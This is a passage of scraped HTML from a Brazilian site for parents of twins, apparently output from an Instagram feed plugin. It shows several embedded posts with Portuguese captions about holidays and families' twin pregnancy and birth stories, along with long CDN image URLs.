mp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;}">
            <span class="sbi-screenreader">Feliz dia para aqueles que fazem parte do dia a di</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Feliz dia para aqueles que fazem parte do dia a dia de toda mãe de gêmeos!

Aproveita e marca aqui e mostra o quanto ele/ela é importante na sua vida! ⤵️

#diadopediatra #diadapediatra #27dejulho #pediatria #pediatra #maedegemeos #maternidadegemelar #gemelares #maedegemeas #gravidadegemeos #gravidadegemeas #metwo #gemeosmetwo #meusgemeosnametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17961502936872087" data-date="1658836069">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgeW8qrOJH3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&#038;_nc_ohc=UAJSnAkKXxkAX-EmC-1&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&#038;oe=62F6FA33" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hoje é comemorado o dia dos queridos avós! ⁣
⁣
Nosso colo de infinita paciência e sabedoria. Eles que nos contam as melhores histórias com todo carinho que embala o coração.⁣
⁣
FELIZ DIA DOS AVÓS! ❤️⁣
⁣
Envie essa imagem para aquele vovô e vovó que merece todo carinho e amor! 

Marque nos comentários 💕
⁣
💻 metwo.com.br/⁣⁣
✉ fale@metwo.com.br⁣⁣

#metwo #gemeosmetwo #diadosavos #avô #avó  #carinho #26dejulho #vodegemeos #avodegemeos #maedegemeos #maedegemeas #paidegemeos #maternidade #maternidadereal #meusgemeosnametwo #gemelares #irmaosgemeos #twins #twinsmom #gemeos #maternidadegemelar #instatwins">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18021821164399273" data-date="1658533998">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgVWytXsCtt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&#038;_nc_ohc=P8tLQ0lEiucAX9CG7wH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&#038;oe=62F68046" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;}">
            <span class="sbi-screenreader">Já é final de semana e sabemos que amanhã uma f</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já é final de semana e sabemos que amanhã uma família muito especial vai assumir os stories da Me Two para compartilhar sua rotina conosco. Já estamos ansiosos para acompanhar a família da Mayara, olha que lindos eles são ⤵️

“O desejo de sermos pais era gritante dentro de nós. Vínhamos de relacionamentos falidos onde não conseguimos realizar nosso sonho. Depois de quase 3 anos juntos resolvemos tentar aumentar a família. Apesar de eu ter casos de gêmeos na família, nunca me passou pela cabeça que a próxima premiada seria eu 🤩🤩 Com pouco tempo de gestação, descobrimos que estávamos a espera de DOIS bebês, mistura de alegria e medo, euforia e desespero. Passei por uma gravidez tranquila, porém nossa dupla nasceu prematuramente. Com 33 semanas + 4 dias nasceram os amores das nossas vidas, ALICE e THÉO. E estamos aqui para compartilhar um pouquinho da nossa rotina com vocês! Sejam bem vindos a nossa história! ♥️”

Nós vamos acompanhar com toda certeza, e vocês? Vem conosco?

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17951176519990513" data-date="1658341577">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgPnx2kO0j9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&#038;_nc_ohc=YOK0aKAmUM4AX_ahkoz&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&#038;oe=62F6680E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294625244_184949487286162_347138510740287321_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH-X8IXjIP7RG-L_4-8Ge1BRPcwPxOufh5E9zA_E65-Hgip5rgAVX7QyyO3ueCsj-c&amp;_nc_ohc=YOK0aKAmUM4AX_ahkoz&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9IvwsktwTMTfpDuyhPXpP-IWVg6LyqYa47b05eYokIcQ&amp;oe=62F6680E&quot;}">
            <span class="sbi-screenreader">Ontem foi o aniversário de 1 ano dessa dupla lind</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ontem foi o aniversário de 1 ano dessa dupla linda, filhos da @bruna_heine, uma das queridas participantes do Travessia 🦋, nosso curso sobre sono e rotina. E hoje nossa homenagem aqui nos #meusgemeosnametwo é para eles. Parabéns, lindos!! 🎈🎈

“18/07/2022, meus meninos Augusto e Bento completaram seu 1º ano de vida! Quanta emoção, passei o dia chorando! 😂😂 mas é um choro de alegria, alívio, felicidade…a cada mensagem que recebíamos passava um filme na cabeça. É uma sensação maravilhosa e de muita gratidão por estarmos todos juntos para poder viver tudo isso! 🥰🙏🏼”, contou Bruna.

Quem concorda que o primeiro aniversário é um momento de muita emoção? Nos conta nos comentários ⤵️

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18165182515246598" data-date="1658312580">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgOweI1OjRL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&#038;_nc_ohc=qXaeGQK5CR8AX_feV18&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&#038;oe=62F7C752" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294540172_1105047127106854_3998180384073815624_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvRFWbQm2zpFF8hpd0HTDJ_Mf0Dcwy5Hv8x_QNzDLke555xWrzycMRjuhNRf9y6Mw&amp;_nc_ohc=qXaeGQK5CR8AX_feV18&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT8ObJU9657agTa59OQYnthE95XWKTkBcr6kZA5cvzJs2g&amp;oe=62F7C752&quot;}">
            <span class="sbi-screenreader">Já marca a tua amiga mae de gêmeos que precisa d</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já marca a tua amiga mae de gêmeos que precisa dessa homenagem hoje, no dia do amigo! ♥️

Feliz dia do amigo!

#diadoamigo #20dejulho #amizade
#metwo #gemeosmetwo #maedegemeos #gemelares #gravidadegemeos #maedegemeas #maternidade">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18306374212035371" data-date="1658197032">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CgLT9-8gMif/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&#038;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&#038;oe=62F6373E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/294256292_410472267729331_5219164881394876722_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHvBH4LLozsq7lpzV5--YIkKOe826GLeVMo57zboYt5Uzqn_fPicjReobkxS7kbAAw&amp;_nc_ohc=v8nn_jMJ4BsAX9Ewd5_&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT90MyIYgP4Nfjmdj5pMZBrwP9nzRJ62FlvAgL9JqRA7Hg&amp;oe=62F6373E&quot;}">
            <span class="sbi-screenreader">A louça fica pra depois…
Disponibilidade emocio</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A louça fica pra depois…
Disponibilidade emocional nos deixa em paz!

#maedegemeos #metwo #gemeosmetwo
#maedegemeas #meusgemeosnametwo #maternidade
#gemelares #maternidadegemelar #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948235649909607" data-date="1657922869">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgDJKDfOViU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&#038;_nc_ohc=HVqFRtAWZU0AX_1avNH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&#038;oe=62F693D6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/293571621_3239581122929830_9122265581722236625_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFAJ2aNfRshrkLDDfLNHDq86u0ybfXD237q7TJt9cPbfq7fSWlQWyG__UGz3W7RZ88&amp;_nc_ohc=HVqFRtAWZU0AX_1avNH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_xKHN05y8CHD8XKEV-IXN4QQQNyj7FsHa2b7DOVj9qoQ&amp;oe=62F693D6&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Geneci ⤵️

“Meu nome é Geneci sou esposa do Lucas e mamãe do Arthur e do Heitor, moramos em Massachusetts nos Estados Unidos há 5 anos. Já estavamos tentando a gravidez há dois anos quando finalmente tivemos nosso positivo no fim do mês de julho de 2021. Minha gestação foi de alto risco, tive descolamento de saco gestacional com 9 semanas, com 22 semanas o colo do útero começou a abrir e precisei de um procedimento cirúrgico de emergência pra manter o colo fechado por mais algumas semanas, tive COVID com 28 semanas e cheguei ao hospital já com contrações, mas Deus é perfeito em tudo que faz e meu meninos nasceram de 38+3 de parto normal, com duas horas de diferença. Foi um parto muito  intenso e sofrido, mas nasceram fortes e saudáveis: Arthur com kg 2,735 e o Heitor com 3,600.”

Vamos juntos acompanhar? 

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
